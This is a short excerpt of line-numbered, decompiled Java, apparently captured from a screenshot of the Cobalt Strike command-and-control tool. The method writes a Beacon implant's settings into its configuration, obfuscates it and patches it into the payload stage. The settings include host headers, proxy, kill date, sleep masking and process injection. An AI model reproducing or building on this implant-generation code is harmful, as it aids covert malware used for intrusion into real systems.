 203 var25.addInt(28, this.c2profile.shouldChunkPosts() ? 96 : 0);
204 var25.addInt(37, this.c2profile.getInt( s: ".watermark"));
205 var25.addShort(38, this.c2profile.option( s: ".stage.cleanup") ? 1 : 0);
206 var25.addShort(39, this.c2profile.exerciseCFGCaution() ? 1 : 0);
207 String var26 = this.listener.getHostHeader();
208 if (var26 != null && var26.length() != 0) {
209 if (Profile.usesHostBeacon(this.c2profile)) {
210 var25.addString(54, "", 128);
211 } else {
212 var25.addString(54, "Host: " + this.listener.getHostHeader() + "\r\n", 128);
213 }
214 } else {
215 var25.addString(54, "", 128);
216 }
217 if (Profile.usesCookieBeacon(this.c2profile)) {
218 var25.addShort(50, 1);
219 } else {
220 var25.addShort(50, 0);
221 }
222 ProxyServer var27 = ProxyServer.parse(this.listener.getProxyString());
223 var27.setup(var25);
224 this.setupKillDate(var25);
225 this.setupGargle(var25, var5);
226 (new ProcessInject(this.c2profile)).apply(var25);
227 byte[] var28 = var25.toPatch();
228 var28 = beacon_obfuscate(var28);
229 String var29 = CommonUtils.bString(var8);
230 int var30 = var29.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
231 var29 = CommonUtils.replaceAt(var29, CommonUtils.bString(var28), var30);
232 return CommonUtils.toBytes(var29);
233 } catch (IOException var31) {
234 MudgeSanity.logException("export Beacon stage: " + var5, var31, false);
235 return new byte[0];
236 }
237 }